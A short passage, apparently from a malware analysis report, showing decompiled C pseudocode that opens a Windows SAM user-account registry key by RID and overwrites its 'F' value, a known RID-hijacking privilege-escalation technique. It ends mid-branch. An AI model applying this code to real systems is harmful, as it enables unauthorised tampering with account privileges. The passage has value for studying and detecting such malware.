 memset(SubKey, 0, 0x104uLL);
sprintf2(SubKey, "SAM\\SAM\\Domains\\Account\\Users\\00000%x", a1);
if ( RegOpenKeyExA(HKEY_LOCAL_MACHINE, SubKey, 0, 0x20006u, &hKey) )
{
  printf_1("[-] %x type key open failed\r\n", a1);
  return 0;
}
else if ( RegSetValueExW(hKey, "F", 0, '\x03', a2, a3) )
{